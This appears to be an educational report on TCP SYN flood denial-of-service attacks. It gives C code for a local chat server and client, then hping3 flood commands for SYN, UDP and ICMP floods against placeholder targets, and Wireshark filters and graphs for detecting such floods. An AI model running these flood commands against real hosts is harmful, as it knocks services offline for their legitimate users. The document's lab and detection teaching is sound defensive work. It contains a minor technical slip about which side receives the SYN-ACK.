Introduction
The cyber risk landscape is evolving at a rapid pace, impacting various sectors. Governments are grappling with an increasing number of cyber threats and attacks that have the potential to compromise national security and disrupt critical infrastructure. At the same time, businesses entrusted with sensitive customer and client data are struggling to protect their reputations in the aftermath of significant data breaches. Notable examples include the Equifax breach of 2017, which exposed the personal information of 147 million people, and the Marriott International breach of 2018, which compromised the data of 500 million guests. Given the highly sensitive and valuable information shared across e-commerce, banking, and business networks, the importance of analyzing network traffic for maintaining information security cannot be overstated. Network traffic analysis takes a proactive stance by continuously monitoring the network to prevent security breaches before they happen. It plays a crucial role in identifying both legitimate and malicious packets, serving as a foundation for creating effective congestion control mechanisms. These mechanisms aim to prevent network congestion by optimizing resource allocation based on predicted traffic patterns.

Introduction to Wireshark
Wireshark is a network analyzer that reads and decodes packets from the network, presenting them in an easy-to-understand format. It is open source, actively maintained, and free to use, making it a highly versatile tool for monitoring network traffic. With an intuitive, configurable interface, Wireshark features advanced filtering capabilities that allow users to focus on specific packets based on criteria like protocol, IP address, or port number, applicable across various layers of the network. Supporting over 750 protocols and capable of reading capture files from more than 25 different products, it operates on multiple platforms, including UNIX, Windows, and Mac OS X. Standout functionalities include real-time traffic capture, deep packet inspection, and customizable coloring rules that enhance readability, helping users quickly identify patterns. Additionally, Wireshark can analyze encrypted traffic using SSL decryption, making it essential for troubleshooting network issues and enhancing overall security. Its combination of active maintenance and free availability further solidifies its role as a crucial tool for network analysis and security monitoring.
Performing Denial of Service (DoS) Attack Using TCP SYN Flood and Detection with Wireshark
Define a DoS attack, explaining how it aims to exhaust the resources of a server to make it unavailable to legitimate users. Include a brief explanation of distributed DoS (DDoS) as a variant but specify the focus on a single-source DoS in this paper.

Types of DoS Attacks
DoS (Denial of Service) attacks come in various forms, each targeting network or server resources to overwhelm and render them unresponsive. Here are some fundamental types of DoS attacks:
1. UDP Flood Attack:
In a UDP flood attack, attackers send a large volume of UDP packets to random ports on the target machine. Since these ports often do not have services listening, the target responds with ICMP "Destination Unreachable" messages, exhausting network bandwidth and server resources.
2. SYN Flood Attack:
A SYN flood attack targets the TCP handshake process by sending a barrage of SYN packets to the target server, which responds with SYN-ACK packets, awaiting a final ACK from the client. The attacker does not complete the handshake, leaving connections half-open, which depletes the server's connection resources.
3. ICMP (Ping) Flood Attack:
An ICMP flood sends a high volume of ICMP "Echo Request" packets (pings) to the target. The target responds with "Echo Reply" packets, exhausting its resources. While simple, ICMP floods can saturate bandwidth and CPU resources if the attack volume is high enough.

Methodology for Performing TCP SYN Flood DoS Attack
Writing a TCP Chat Server and Client
Server side code:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <arpa/inet.h>
#define PORT 12345
#define BUFFER_SIZE 1024
int main() {
int server_fd, client_fd;
struct sockaddr_in address;
socklen_t addrlen = sizeof(address);
char buffer[BUFFER_SIZE];
// Create socket
if ((server_fd = socket(AF_INET, SOCK_STREAM, 0)) == 0) {
perror("Socket failed");
exit(EXIT_FAILURE);
}
// Set up the address structure
address.sin_family = AF_INET;
address.sin_addr.s_addr = INADDR_ANY;
address.sin_port = htons(PORT);
// Bind the socket
if (bind(server_fd, (struct sockaddr *)&address, sizeof(address)) < 0) {
perror("Bind failed");
exit(EXIT_FAILURE);
}
// Listen for connections
if (listen(server_fd, 3) < 0) {
perror("Listen failed");
exit(EXIT_FAILURE);
}
printf("Server is listening on port %d...\n", PORT);
// Accept a connection
if ((client_fd = accept(server_fd, (struct sockaddr *)&address, &addrlen)) < 0) {
perror("Accept failed");
exit(EXIT_FAILURE);
}
printf("Client connected.\n");
// Communication loop
while (1) {
memset(buffer, 0, BUFFER_SIZE);
int valread = read(client_fd, buffer, BUFFER_SIZE);
if (valread <= 0) {
printf("Client disconnected.\n");
break;
}
printf("Received: %s\n", buffer);
send(client_fd, "Message received", 16, 0);
}
close(client_fd);
close(server_fd);
return 0;
}

Client side code:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <arpa/inet.h>
#define PORT 12345
#define BUFFER_SIZE 1024
int main() {
int sock = 0;
struct sockaddr_in serv_addr;
char buffer[BUFFER_SIZE];
// Create socket
if ((sock = socket(AF_INET, SOCK_STREAM, 0)) < 0) {
printf("\n Socket creation error \n");
return -1;
}
// Set up the server address structure
serv_addr.sin_family = AF_INET;
serv_addr.sin_port = htons(PORT);
// Convert IPv4 and IPv6 addresses from text to binary form
if (inet_pton(AF_INET, "127.0.0.1", &serv_addr.sin_addr) <= 0) {
printf("\nInvalid address/ Address not supported \n");
return -1;
}
// Connect to the server
if (connect(sock, (struct sockaddr *)&serv_addr, sizeof(serv_addr)) < 0) {
printf("\nConnection Failed \n");
return -1;
}
// Communication loop
while (1) {
printf("Enter message: ");
fgets(buffer, BUFFER_SIZE, stdin);
// Exit the loop if user enters "exit"
if (strncmp(buffer, "exit", 4) == 0) {
break;
}
send(sock, buffer, strlen(buffer), 0);
memset(buffer, 0, BUFFER_SIZE);
read(sock, buffer, BUFFER_SIZE);
printf("Server response: %s\n", buffer);
}
close(sock);
return 0;
}

hping3 Commands for DoS Attack Simulations
hping3 is a versatile tool that supports TCP, UDP, and ICMP, making it ideal for crafting and simulating different types of DoS attacks. It allows for customizable packet attributes, IP spoofing, and high-speed flooding, which help replicate realistic attack scenarios for testing network security.

Installing hping3 on Ubuntu
< sudo apt install hping3 >
Once installed, hping3 is ready for use in controlled network testing environments.
To simulate various types of DoS attacks on a network, hping3 is often used as a powerful tool to generate specific types of traffic. Below are commands to simulate the described DoS attack types using hping3. These commands are for controlled and research environments only.

SYN Flood Attack
sudo hping3 --flood -S -p < target-port > < target-ip >
Explanation: Continuously sends TCP SYN packets to <target_ip> on <target_port>, simulating a SYN flood attack.

UDP Flood Attack
sudo hping3 --flood --udp -p <target_port> <target_ip>
Explanation: Sends a flood of UDP packets to <target_ip> on <target_port>, maximizing the packet rate.

ICMP (Ping) Flood Attack
sudo hping3 --flood --icmp <target_ip>
Explanation: Sends a continuous stream of ICMP "ping" packets to <target_ip>, overwhelming it with Echo Request packets.

Detection and Analysis of DoS Attack with Wireshark
To effectively detect a SYN flood attack, capture network traffic on the server. Wireshark can monitor incoming packets, making it easy to identify unusual traffic patterns.

Setting Up Capture
- Start Wireshark on the server that’s experiencing the potential DoS attack.
- Select the Network Interface (e.g. localhost) to capture incoming packets.
- Apply a SYN Packet Filter: Use the filter tcp.flags.syn == 1 in the filter bar to isolate SYN packets specifically. This filter only shows packets initiating the connection, which are critical to identifying a SYN flood.
Filtering Tips:
Use tcp.flags.syn == 1 && tcp.flags.ack == 0 to only show SYN packets that do not complete the handshake.

Conversations Tab
Navigate to Statistics > Conversations to view IP address communicating with the server.
Detection: A DoS attack often shows one source IP attempting to flood the same target IP.


Analyzing Normal vs. Attack Traffic
In Wireshark, normal TCP traffic differs significantly from SYN flood attack traffic. Understanding these differences is crucial for detection.
Normal Traffic Pattern
- Three-Way Handshake: Normal TCP communication follows a three-step handshake—SYN, SYN-ACK, and ACK—between client and server.
- Balanced Packet Exchange: There is a consistent pattern of SYN followed by SYN-ACK and then ACK packets, leading to established connections and balanced SYN/ACK ratios.


SYN Flood Attack Pattern
- Excessive SYN Packets: A SYN flood attack generates numerous SYN packets without completing the handshake. The server receives these packets but does not receive the expected SYN-ACK or ACK.
- High SYN Count: There’s a marked imbalance, as SYN packets spike with no corresponding SYN-ACK or ACK replies, signaling an attack.



Wireshark Graph Analysis and Comparisons
Using Wireshark’s graphing tools, we can visualize the difference between normal traffic and attack conditions. Below are the specific graph types useful for analyzing DoS attacks.
TCP Stream Graph
The TCP stream graph shows the flow of packets over time, allowing us to spot unusual traffic spikes.
- Normal Traffic Graph: On a graph plotting packet count (Y-axis) against time (X-axis), normal TCP traffic displays a smooth and steady flow of packets, with no drastic increases.
- Attack Traffic Graph: During a SYN flood attack, the graph displays sudden spikes in the Y-axis, indicating a large volume of SYN packets over a short period. This imbalance is clear as the packet rate surges, contrasting with the steady intervals in normal traffic.




I/O Graph
Wireshark’s I/O graph captures incoming and outgoing packet rates, revealing changes in network activity levels.
- Normal Conditions: The I/O graph in normal conditions shows stable and low levels of packet transmission over time. The Y-axis (packet rate) remains at a predictable, low level, while the X-axis (time) shows consistent intervals.

- During Attack: In a SYN flood, the input packet rate on the Y-axis skyrockets, showing a surge in SYN packets targeting the server. The X-axis reveals shorter intervals between packets, confirming the presence of a flood.


Comparison of Graphs: Key Differences in X and Y-Axis Behavior
Comparing normal and attack traffic in these graphs makes the impact of a SYN flood easy to visualize:
- Without Attack: In both TCP stream and I/O graphs, SYN packet counts on the Y-axis are low and stable, with regular intervals on the X-axis.

- With Attack: The graphs show dramatic Y-axis spikes due to the high volume of SYN packets and shorter intervals on the X-axis, indicating decreased time between packet arrivals. These spikes highlight the server’s inability to process packets quickly, a telltale sign of an attack.



Packet Loss and Retransmission Analysis
When a SYN flood attack overwhelms the server, it may start dropping packets or initiating retransmissions due to its inability to complete connections:
- Packet Loss: Under a SYN flood, the server often discards packets it can’t process, which appears as missing ACK responses in Wireshark.
- Retransmissions: The server attempts to re-establish connections with incomplete handshakes, resulting in repeated SYN-ACK packets to the same client addresses. Wireshark logs may show repeated packets, retransmissions, and failed handshake completions.


